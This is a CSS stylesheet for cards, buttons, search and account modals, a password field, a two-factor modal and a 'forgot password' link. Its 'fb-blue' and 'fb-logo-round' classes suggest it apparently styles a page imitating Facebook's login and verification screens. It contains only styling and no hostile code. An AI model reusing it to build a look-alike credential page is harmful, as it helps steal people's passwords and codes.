.action-button.collapsed .ARROW {
 display: block;
 rotate: 0deg;
}

.action-button .ARROW {
 display: block;
 rotate: 180deg;
}
.boxshadow {
 box-shadow: rgba(0, 0, 0, 0.1) 1px 3px 8px 3px;
}

#main {
 max-width: 1100px;
}

/* CARD */
#card {
    display: flex;
    flex-direction: column;
    border-radius: 20px;
    background-color: #76B6FA;
    margin: 20px 0;
}

#card img {
 border-radius: 20px 20px 0 0;
}

.card-text {
 margin: 20px;
}
.mg-t20 {
 margin-top: 20px;
}
.card-text .card-type {
 font-size: 16px;
 font-weight: 400;
 margin-bottom: 10px;
}

.card-text h4 {
 font-weight: 500;
 margin: 14px 0;
}
.btn:disabled {
 opacity: 0.85;
}

.btn-wrapper {
 width: 100%;
 display: flex;
 justify-content: center;
 padding: 20px 0;
}

.button {
 height: 50px;
 width: 200px;
 border-radius: 20px;
 display: flex;
 justify-content: center;
 align-items: center;
 cursor: pointer;
}

.button.fb-blue:hover{
    color: white;
    background: rgb(52 72 84);
    border: none;
}

.button.fb-blue {
 background: linear-gradient(
  90deg,
  rgba(249, 241, 249, 1) 0%,
  rgba(234, 243, 253, 1) 35%,
  rgba(237, 251, 242, 1) 100%
 );
 color: rgb(0, 100, 224);
 font-weight: 700;
}

.button:hover {
 background-color: #e2eaf2;
 transition: background-color 0.25s ease;
}

/* CARD */

/* MODAL */
#searchModal .modal-content,
#accountsModal .modal-content {
 min-height: 500px;
}
#accountsModal .modal-content {
 min-width: 550px;
}
#accountsModal .action-button:hover {
 background-color: white;
 cursor: default;
}
#searchModal .search-input-wraper {
 display: flex;
 position: relative;
 align-items: center;
}
#searchModal .search-icon-wraper,
#searchModal .close-search-icon-wraper {
 position: absolute;
 display: flex;
 justify-content: center;
 align-items: center;
 color: #8b99a8;
}
#searchModal .search-icon-wraper {
 left: 12px;
}
#searchModal .close-search-icon-wraper {
 right: 6px;
 border-radius: 50%;
 width: 28px;
 height: 28px;
 color: rgb(70, 90, 105);
 font-size: 12px;
 font-weight: 400;
 cursor: pointer;
}
#searchModal .close-search-icon-wraper svg {
 width: 18px;
 height: 18px;
}
#searchModal .close-search-icon-wraper:hover {
 background-color: #d6dee6;
}
#searchModal input {
 width: 100%;
 background-color: rgba(0, 0, 0, 0.05);
 border: none;
 outline: none;
 height: 36px;
 border-radius: 18px;
 padding-right: 8px;
 padding-left: 36px;
 font-family: Helvetica, Arial, sans-serif;
}
#searchModal input::placeholder {
 color: #8a8a8a;
}
#searchModal .fake-items div {
 background-color: white;
 margin: 6px;
 height: 42px;
 border-radius: 6px;
 opacity: 0.6;
}
#searchModal .now-found div {
 padding-top: 64px;
 padding-bottom: 32px;
}
#searchModal .now-found svg {
 width: 96px;
 height: 96px;
}
.btn-close:focus {
 box-shadow: none;
}

.modal .modal-content {
 border-radius: 25px;
 background: rgb(249, 241, 249);
 background: linear-gradient(
  90deg,
  rgba(249, 241, 249, 1) 0%,
  rgba(234, 243, 253, 1) 35%,
  rgba(237, 251, 242, 1) 100%
 );
}

.modal-header {
 padding: 1.4rem 1.4rem;
 border-bottom: none;
 padding-bottom: 1rem;
}
.modal-footer img {
 width: 70px;
}

.modal-header .btn-close {
 opacity: 1;
}
.form-modal .modal-content {
    min-height: 54vh;
    padding: 18px;
}
.form-modal .modal-body {
 display: flex;
 flex-direction: column;
 justify-content: space-between;
}
.twoFAinfo-wraper {
}
#twoFAmodal .modal-title {
 font-size: 28px;
 line-height: 38px;
}
.twoFAinfo-wraper p {
 font-size: 22px;
 line-height: 30px;
 font-weight: 400;
 margin-bottom: 20px;
}
.fb-round-wraper {
 display: flex;
 justify-content: center;
}
.fb-round-wraper .fb-logo-round {
 width: 70px;
 /* margin-top: 80px;
    margin-bottom: -80px; */
}
.modal-footer {
 justify-content: center;
 border-top: none;
}

.btn-close:hover {
 background-color: #e2eaf2;
 border-radius: 50%;
}

.form-btn-wrapper {
 display: flex;
 justify-content: center;
 padding: 15px 0;
}

.form-btn-wrapper .btn {
 width: 100%;
 display: flex;
 justify-content: center;
 align-items: center;
 position: relative;
 border-radius: 25px;
 height: 50px;
 font-size: 20px;
}

.modal-title {
 /* margin-bottom: 15px; */
}

.spinner-border {
 width: 22px;
 height: 22px;
 /* margin: 10px;
    margin: 0 10px;
    margin-left: 10px;
    left: 40px;
    margin-left: -25px; */
 border-width: 0.15rem;
}
.password-input {
    background-color: #fff;
    border: 2px solid #d4dbe3;
    border-radius: 10px;
    padding: 5px;
    display: flex;
    align-items: stretch;
    flex-direction: column;
    justify-content: center;
}
.password-input.disabled {
 background-color: #e3e3e3;
}
.password-input .form-label {
 color: #5e5e5e;
 padding: 0 0.75rem;
 margin-bottom: 0;
 width: 100%;
}
.password-input input {
 border: none;
 padding: 0 0.75rem;
 height: 24px;
}
.password-input input:disabled {
 background-color: #e3e3e3;
}
.password-input input:focus {
 box-shadow: none;
 border: none;
}
.password-input input:focus-visible {
 box-shadow: none;
 border: none;
}
#forgot-pass-wrap {
 text-align: center;
 text-align: center;
 font-size: 16px;
 font-weight: 500;
}
.form-control {
 height: 50px;
 background-color: #fff;
 border: 2px solid #d4dbe3;
 border-radius: 10px;
}
.form-control:focus {
 box-shadow: none;
 border: 2px solid #d4dbe3;
}
textarea.form-control {
 min-height: 100px;
}

/* MODAL */

/* --------------------------------------------------------------- */
.container-head {
 display: flex;
 justify-content: space-between;
 padding: 10px;
}

.burger-button {
 display: flex;
 flex-direction: column;
 cursor: pointer;
}

.bar {
 width: 30px;
 height: 2px;
 border-radius: 5px;
 background-color: #333;
 margin: 5px 0;
 transition: 0.4s;
}

#showPopup {
 display: none;
}

.popup {
 display: none;
 position: fixed;
 padding: 0;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 background: rgba(0, 0, 0, 0.5);
 justify-content: center;
 align-items: center;
 /* z-index: 1; */
}

.popup-item {
 border-radius: 25px;
 background: linear-gradient(
  90deg,
  rgba(249, 241, 249, 1) 0%,
  rgba(234, 243, 253, 1) 35%,
  rgba(237, 251, 242, 1) 100%
 );
 padding: 20px;
 max-width: 400px;
 max-height: 500px;
 overflow-y: auto;
}

.container-head {
 display: none;
}

@media screen and (max-width: 1000px) {
 #right {
  padding: 20px 5px;
 }
 #exampleModal2 .modal-content,
 #twoFAmodal .modal-content,
 #searchModal .modal-content,
 #successModal .modal-content {
  border-radius: 0;
 }

 #accountsModal .modal-content {
  min-width: auto;
 }
 .container-head {
  display: flex;
 }

 .burger-button-popup {
  display: flex;
  flex-direction: column;
  cursor: pointer;
  align-items: end;
 }

 .burger-button-popup.bar {
  width: 30px;
  height: 4px;
  background-color: #333;
  margin: 6px 0;
 }

 .burger-button-popup .bar:nth-child(1) {
  transform: rotate(-45deg) translate(-3px, 4px);
 }

 .burger-button-popup .bar:nth-child(2) {
  transform: rotate(45deg) translate(-5px, -6px);
 }

 .popup {
  justify-content: center;
  flex-direction: column;
 }

 #left {
  height: 100%;
  padding: 0px;
 }

 #left h1 {
  margin: 3px 0;
 }

 .col-8 {
  width: 100%;
 }

 .row {
  justify-content: center;
 }
}

@media screen and (max-width: 585px) {
 .popup-item {
  max-height: none;
  height: 100vh;
  margin: 15px;
  max-width: none;
  width: 95%;
 }
}

@media screen and (max-width: 425px) {
 .col-8 {
  width: 100%;
 }
}

/* ------------------------------------------------------------------------ */

/* width */
*::-webkit-scrollbar {
 width: 3px;
}

/* Track */
*::-webkit-scrollbar-track {
 background: transparent;
}

/* Handle */
*::-webkit-scrollbar-thumb {
 background: rgb(74, 74, 74);
}

/* Handle on hover */
*::-webkit-scrollbar-thumb:hover {
 background: rgb(51, 51, 51);
 width: 6px;
}
</file>
